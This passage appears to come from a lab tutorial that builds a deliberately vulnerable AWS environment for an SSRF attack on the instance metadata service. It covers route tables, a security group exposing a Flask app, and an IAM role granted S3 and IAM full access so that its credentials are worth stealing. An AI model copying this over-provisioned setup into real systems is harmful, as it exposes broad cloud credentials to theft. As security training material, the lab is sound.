

With the Internet Gateway attached, we now need to tell the subnet how to use it, and that is what the route table is for. It defines where traffic should go based on its destination. Every subnet is associated with a route table, and the rules in that table determine whether traffic stays local or gets sent out through the IGW. See the below steps



- Step 4: Update the Route Table
Go to VPC → Route Tables, find the main route table for your VPC, then go to Routes → Edit Routes. Add a new route:
Destination: 0.0.0.0/0
Target: <your internet gateway>
This is what makes the subnet public, the 0.0.0.0/0 rule says "anything not destined for the local VPC range, send it out through the Internet Gateway." Without this rule, your instance has a public IP but no route to use it.

- Step 5: Create a Security Group
With the network wired up, the next thing we need is to control what traffic can actually reach our instance. A security group defines inbound and outbound rules at the instance level and they are stateful and applied per resource. Alternatively, you can create it when you are spinning up the EC2 instance. See the below steps
Create a security group (ssrf-security-group) inside your VPC with these inbound rules:
SSH  (port 22)   → Your IP only
HTTP (port 5000) → 0.0.0.0/0   ← VaultBank Flask app
Restricting SSH to your IP only is important, never open port 22 to the world on a lab instance.

- Step 6: Create an IAM Role
Now that the networking is configured, the next piece is the IAM role, and this is what makes the attack meaningful. In AWS, an IAM role is an identity with a set of permissions attached to it. When you attach a role to an EC2 instance, the instance can call AWS APIs on your behalf using the permissions that role carries. This is how applications running on EC2 access S3, DynamoDB, Secrets Manager, and so on, without needing hardcoded credentials. The role is what IMDS hands back when you query it, and it is what an attacker is ultimately after.

Go to IAM → Roles → Create Role, select EC2 as the trusted entity, and attach:
- AmazonS3FullAccess
- IAMFullAccess
For my case I used InstanceRole-Securitytest. In a real engagement you will never find this level of over-provisioning justified, but it demonstrates the blast radius clearly. The role is what gets exposed through IMDS.

EC2 Instance
